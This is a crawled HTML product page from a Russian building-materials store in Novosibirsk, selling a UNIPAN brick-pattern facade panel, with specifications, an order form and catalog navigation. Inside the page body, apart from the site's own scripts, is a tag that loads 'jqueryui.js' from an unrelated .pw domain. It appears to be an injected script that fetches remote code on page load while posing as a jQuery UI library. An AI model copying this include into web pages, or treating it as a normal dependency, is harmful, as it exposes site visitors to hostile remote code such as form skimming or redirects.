

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.h-dom888.ru/catalog/paneli-pod-kirpich/fasadnaya-panel-unipan-kirpich-ak12-021/
body_size: 116267
content:
<!DOCTYPE html>
<html>
<head>
    <title>Купить Фасадная панель UNIPAN Кирпич  AK12-021 в Новосибирске</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Купить Фасадная панель UNIPAN Кирпич  AK12-021 в Новосибирске по лучшей цене" />
<link href="/bitrix/js/main/core/css/core.min.css?15695090222854" type="text/css" rel="stylesheet" />



<link href="/bitrix/cache/css/s1/main/page_4a2e06663ff42d1ba380b0c3c3ce149c/page_4a2e06663ff42d1ba380b0c3c3ce149c_v1.css?1657635441661" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_b9c3608cf11c3d1a69b59e99a8b4d503/template_b9c3608cf11c3d1a69b59e99a8b4d503_v1.css?16576353331912959" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1665996137544439"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'-18000','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769108786','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'f9c543af113c68fceea55352f4d6f133'});</script>


<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156950902293637"></script>
<script type="text/javascript">BX.setJSList(['/local/templates/main/components/bitrix/news/catalog/bitrix/news.detail/.default/script.js','/local/templates/main/assets/js/jquery.actual.min.js','/local/templates/main/assets/js/jquery.bxslider.js','/local/templates/main/assets/js/jqModal.js','/local/templates/main/assets/js/bootstrap.js','/local/templates/main/assets/js/jquery.appear.js','/local/templates/main/assets/js/browser.js','/local/templates/main/assets/js/jquery.fancybox.js','/local/templates/main/assets/js/jquery.flexslider.js','/local/templates/main/assets/js/moment.min.js','/local/templates/main/assets/js/footable.js','/local/templates/main/assets/js/MainProvider.js','/local/templates/main/assets/js/FormProvider.js','/local/templates/main/assets/js/jquery.validate.min.js','/local/templates/main/assets/js/jquery.inputmask.bundle.min.js','/local/templates/main/assets/js/jquery.easing.1.3.js','/local/templates/main/assets/js/equalize.min.js','/local/templates/main/assets/js/jquery.alphanumeric.js','/local/templates/main/assets/js/jquery.cookie.js','/local/templates/main/assets/js/jquery.plugin.min.js','/local/templates/main/assets/js/jquery.countdown.min.js','/local/templates/main/assets/js/jquery.countdown-ru.js','/local/templates/main/assets/js/jquery.ikSelect.js','/local/templates/main/assets/js/jquery.mobile.custom.touch.min.js','/local/templates/main/assets/js/jquery.dotdotdot.js','/local/templates/main/assets/js/rating_likes.js','/local/templates/main/assets/js/video_banner.js','/local/templates/main/assets/js/main.js','/local/templates/main/assets/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/main/components/bitrix/news/catalog/bitrix/news.detail/.default/style.css','/local/templates/main/assets/css/bootstrap.css','/local/templates/main/assets/css/jquery.fancybox.css','/local/templates/main/assets/css/styles.css','/local/templates/main/assets/css/width-3.css','/local/templates/main/assets/css/xzoom.css','/local/templates/main/assets/css/theme.css','/local/templates/main/assets/css/h1-normal.css','/local/templates/main/assets/css/custom.css','/local/templates/main/assets/css/media.css','/local/templates/main/assets/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/main/styles.css','/local/templates/main/template_styles.css']);</script>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta name="yandex-verification" content="ad4bf8ef2c7339dd" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/main/template_68ebaedc993478133bb7ff4cb9a92dcc/template_68ebaedc993478133bb7ff4cb9a92dcc_v1.js?16576353331006201"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/main/page_372fffc1ff4c48ee416d21d508465f00/page_372fffc1ff4c48ee416d21d508465f00_v1.js?1657635441467"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "90277639e6ba4e5feb80ae11b1ae7984"]); _ba.push(["host", "www.h-dom888.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


</head>
<body>
<div class="wrapper1  catalog_page basket_fly fly2 basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v1 regions_Y fill_N footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v1 with_phones ce_cmp with_lazy">
    <div class="header_wrap visible-lg visible-md title-v1 index">
        <header id="header">
            <div class="top-block top-block-v1">
                <div class="maxwidth-theme">
                    <div class="wrapp_block">
                        <div class="row">
                            <div class="top-block-item pull-left visible-lg">
                                <div class="address twosmallfont inline-block">
                                    ул. Николая Островского 49, оф. 314                                </div>
                            </div>
                                                            <div class="top-block-item pull-right">
                                    <div class="phone-block">
                                        <div class="inline-block">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                        <div class="inline-block">
                                            <a href="#js-callback-form" data-fancybox
                                               class="callback-block twosmallfont colored"
                                               data-src="">Заказать звонок</a>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="header-wrapper topmenu-LIGHT">
                <div class="wrapper_inner">
                    <div class="logo_and_menu-row">
                        <div class="logo-row row">
                            <div class="logo-block col-md-2 col-sm-3">
                                <div class="logo colored">
                                                                            <a href="/">
                                            <img src="/local/templates/main/images/hdom_logo.png"/>
                                        </a>
                                                                    </div>
                            </div>
                            <div class="col-md-2 hidden-sm hidden-xs">
                                <div class="top-description">
                                    Фасадные и кровельные<br>
                                    материалы
                                </div>
                            </div>
                                <div class="col-md-8 menu-row">
        <div class="nav-main-collapse collapse in">
            <div class="menu-only">
                <nav class="mega-menu sliced">
                    <div class="table-menu">
                        <table>
                            <tbody>
                            <tr>
                                                                        <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <div class="active-item">
                                                        <div>
                                                            Каталог                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </div>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        <div>
                                                            Оплата и доставка                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/about/">
                                                        <div>
                                                            О компании                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/contacts/">
                                                        <div>
                                                            Контакты                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                    </tr>
                            </tbody>
                        </table>
                    </div>
                </nav>
            </div>
        </div>
    </div>
                            </div>
                    </div>
                </div>
                <div class="line-row visible-xs"></div>
            </div>
        </header>
    </div>
    <div id="mobileheader" class="visible-xs visible-sm">
        <div class="mobileheader-v1">
            <div class="burger pull-left">
                <i class="svg inline  svg-inline-burger dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
                        <defs>
                            <style>.bu_bw_cls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1"
                              d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z"
                              transform="translate(-329 -114)"></path>
                    </svg>
                </i> <i class="svg inline  svg-inline-close dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                        <defs>
                            <style>.cccls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1"
                              d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z"
                              transform="translate(-325 -130)"></path>
                    </svg>
                </i></div>
            <div class="logo-block pull-left">
                <div class="logo colored">
                                            <a href="/">
                            <img src="/local/templates/main/images/hdom_logo.png"/>
                        </a>
                                    </div>
            </div>
        </div>
        <div id="mobilemenu" class="leftside  menu-compact">
            <div class="mobilemenu-v1 scroller">
                <div class="wrap" style="">
                    
    <div class="menu top">
        <ul class="top">
                                <li>
                                                    <span class=" dark-color">
                                <span>Каталог</span>
                            </span>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/payment-and-delivery/" title="Оплата и доставка">
                                <span>Оплата и доставка</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/about/" title="О компании">
                                <span>О компании</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/contacts/" title="Контакты">
                                <span>Контакты</span>
                            </a>
                                            </li>
                            </ul>
    </div>
                        <div class="menu middle mobile-menu-contacts">
                        <ul>
                            <li>
                                <a rel="nofollow" href="tel:89538951911" class="dark-color no-decript ">
                                    <i class="svg svg-phone"></i>
                                    <span>8-953-895-19-11</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="contacts">
                        <div class="title">Контактная информация</div>
                        <div class="address">
                            <i class="svg inline  svg-inline-address" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
                                    <defs>
                                        <style>.acls-1 {
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path data-name="Ellipse 74 copy" class="acls-1"
                                          d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z"
                                          transform="translate(-752 -33)"></path>
                                </svg>
                            </i>
                            ул. Николая Островского 49, оф. 314                        </div>
                        <div class="email">
                            <i class="svg inline  svg-inline-email" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
                                    <defs>
                                        <style>.ecls-1 {
                                                fill: #222;
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path class="ecls-1"
                                          d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"></path>
                                </svg>
                            </i> <a href="mailto:h-dom888@yandex.ru">h-dom888@yandex.ru</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="mobilemenu-overlay" style="display: none;"></div>
    </div>
    <div class="wraps hover_shine" id="content">
                    <div class="top_inner_block_wrapper maxwidth-theme">
                <section class="page-top maxwidth-theme">
                    <div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/fasadnye-paneli-unipan/" title="Фасадные панели UNIPAN" itemprop="item"><span itemprop="name">Фасадные панели UNIPAN</span><meta itemprop="position" content="3"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item cat_last" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/paneli-pod-kirpich/" title="Фасадные панели UNIPAN под Кирпич" itemprop="item"><span itemprop="name">Фасадные панели UNIPAN под Кирпич</span><meta itemprop="position" content="4"></a></div></div>                    <div class="page-top-main">
                        <h1>Фасадная панель UNIPAN Кирпич  AK12-021 в Новосибирске</h1>                    </div>
                </section>
            </div>
                <div class="wrapper_inner"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="right_block  wide_N">
    <div class="middle">
        <div class="container">
            <div class="right_block1 clearfix catalog vertical">
                <div class="inner_wrapper">
                    <div class="catalog_detail detail element_1">
    <div class="item_main_info noffer show_un_props">
                    <div class="img_wrapper swipeignore">
                <div class="item_slider">
                    <div class="slides">
                        <ul>
                            <li class="current">
                                <a href="/upload/iblock/195/19522e5a2a55d69249901e41149bb142.jpg" class="js-fancybox" data-fancybox
                                   data-src="/upload/iblock/195/19522e5a2a55d69249901e41149bb142.jpg">
                                    <img
                                            class=""
                                            border="0"
                                            src="/upload/iblock/195/19522e5a2a55d69249901e41149bb142.jpg"

                                            alt="Фасадная панель UNIPAN Кирпич  AK12-021"
                                            title="Фасадная панель UNIPAN Кирпич  AK12-021"
                                    />
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                <div class="right_info">
            <div class="info_item">
                <div class="top_info">
                                            <div class="prices_block">
                            <div class="cost prices clearfix">
                                <div class="price_matrix_block">
                                    <div class="price_matrix_wrapper">
                                        <div class="price">
                                        <span>
                                            <span class="values_wrapper">
                                                <span class="price_value">1550 за 1 м²                                                </span>
                                            </span>
                                        </span>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div class="buy_block">
                        <div class="wrapp_one_click">
                            <a href="#js-product-form" data-src
                               class="btn btn-default white btn-lg type_block transition_bg one_click" data-item="2507"
                               data-iblockid="135"
                               data-fancybox="">
                                <span>Заказать</span>
                            </a>
                        </div>
                    </div>
                                            <span class="b-catatog__price-note">Указана ориентировочная стоимость, цены уточняйте у менеджеров</span>
                                        <div class="middle_info">
                                                    Фасадная панель UNIPAN Кирпич AK12-021                                            </div>
                </div>
            </div>
            <div class="clearleft"></div>
        </div>
    </div>
    <div class="tabs_section">
        <div class="tabs">
            <div class="tab-content">
                                                    <div class="wraps">
                        <hr>
                        <h4>Характеристики</h4>
                        <div class="char_block">
                            <table class="props_list">
                                <tbody>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Длина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        3800 мм</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Ширина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        380 мм</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Толщина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        16 мм</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Вес</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        5,5 кг</span>
                                        </td>
                                    </tr>
                                                                </tbody>
                            </table>
                            <table class="props_list" id="bx_117848907_2507_sku_prop"></table>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
<div class="b-callback__popup" id="js-product-form">
    <div class="b-callback__title">Заказать товар</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="product"/>
            <input type="hidden" name="product" value="Фасадная панель UNIPAN Кирпич  AK12-021"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Заказать</a>
            </div>
        </form>
    </div>
</div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="left_block">
        <div class="menu_top_block catalog_block">
        <ul class="menu dropdown">
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/vodostochnaya-sistema/">
                                                <span class="name">Водосточная система</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-lux/" class="dark_link">
                                            Водосточная система Деке LUX&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-premium/" class="dark_link">
                                            Водосточная система Дёке Premium&nbsp;<span>68</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-deke-metall/" class="dark_link">
                                            Водосточная система Деке металл&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-standart/" class="dark_link">
                                            Водосточная система Дёке Стандарт&nbsp;<span>65</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-metall/" class="dark_link">
                                            Водосточная система металл эконом&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/gibkaya-cherepitsa-deke/">
                                                <span class="name">Гибкая черепица Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/seriya-basic/" class="dark_link">
                                            Гибкая кровля Деке EURASIA&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-europa/" class="dark_link">
                                            Гибкая кровля Деке EUROPA&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-premium/" class="dark_link">
                                            Гибкая кровля Деке PREMIUM&nbsp;<span>39</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-standart/" class="dark_link">
                                            Гибкая кровля Деке STANDART&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/endovnye-kovry-deke/" class="dark_link">
                                            Ендовные ковры Деке&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-montazha/" class="dark_link">
                                            Комплектующие для монтажа гибкой черепицы&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/konkovo-karniznaya-cherepitsa-deke/" class="dark_link">
                                            Коньково-карнизная черепица Деке&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON LUX&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-premium/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON PREMIUM&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-standart/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON STANDART&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/podkladochnye-kovry-deke/" class="dark_link">
                                            Подкладочные ковры Деке&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dekorativnye-paneli-vnuretennyaya-otdelka/">
                                                <span class="name">Декоративные стеновые панели &quot;Мультиплит&quot;</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/montazh-dekorativnykh-paneley/" class="dark_link">
                                            Монтаж декоративных панелей                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-sml/" class="dark_link">
                                            Негорючие стеновые панели на основе СМЛ&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-gkl/" class="dark_link">
                                            Стеновые панели на основе ГКЛ&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dobornye-elementy-krovli-i-fasada/">
                                                <span class="name">Доборные элементы кровли и фасада</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/dobornye-eelementy-krovli/" class="dark_link">
                                            Доборные эелементы кровли&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dobornye-elementy-fasada/" class="dark_link">
                                            Доборные элементы фасада&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/nestandartnye-fasonnye-izdeliya/" class="dark_link">
                                            Изделия из оцинкованного металла&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/zayuory/">
                                                <span class="name">Заборные ограждения GRAND LINE</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/linearnye-paneli/">
                                                <span class="name">Линеарные панели </span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/listovye-materialy/">
                                                <span class="name">Листовые материалы</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-sayding/">
                                                <span class="name">Металлический сайдинг</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-brevno/" class="dark_link">
                                            Металлосайдинг Бревно&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallosayding-brus/" class="dark_link">
                                            Металлосайдинг Брус&nbsp;<span>43</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-evrobrus/" class="dark_link">
                                            Металлосайдинг Евробрус&nbsp;<span>47</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-korabelnaya-doska/" class="dark_link">
                                            Металлосайдинг Корабельная доска&nbsp;<span>42</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-shtaketnik/">
                                                <span class="name">Металлический штакетник</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka/" class="dark_link">
                                            Металлический штакетник Европланка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka-prestizh/" class="dark_link">
                                            Металлический штакетник Европланка Престиж&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evrotrapetsiya/" class="dark_link">
                                            Металлический штакетник Евротрапеция&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-m-planka/" class="dark_link">
                                            Металлический штакетник М-планка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallocherepitsa/">
                                                <span class="name">Металлочерепица</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-panorama/" class="dark_link">
                                            Металлочерепица Панорама&nbsp;<span>40</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-supermonterrey/" class="dark_link">
                                            Металлочерепица Супермонтеррей&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/oformlenie-gryadok/">
                                                <span class="name">Оцинкованные грядки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/podvesnye-potolki/">
                                                <span class="name">Подвесные потолки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/montazh-podsistemy/">
                                                <span class="name">Подсистема и крепеж</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
